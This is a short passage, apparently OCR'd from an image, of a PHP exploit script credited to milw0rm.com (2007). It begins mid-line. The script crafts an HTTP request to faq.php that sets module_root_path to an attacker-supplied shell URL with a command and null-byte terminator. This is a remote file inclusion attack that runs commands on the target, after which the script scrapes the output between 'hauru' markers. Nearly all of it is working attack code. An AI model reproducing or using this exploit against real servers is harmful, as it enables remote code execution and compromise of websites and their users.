
P","",$argv[$i]);

}

}

if ($proxy=='') 
{$p='http://'.$host.':'.$port;}

$packet ="GET ".$p."faq.php?
module_root_path=".$shell."?
cmd=".$cmd."%00 HTTP/1.0\r\n";

$packet.="Host: ".$host."\r\n";

$packet.="Connection: Close\r\n\r\n";

sendpacketii($packet);

if (strstr($html,"hauru"))

{

$temp=explode("hauru",$html);

die($temp[1]);

}

echo "Error";

?>

# milw0rm.com [2007-05-02]
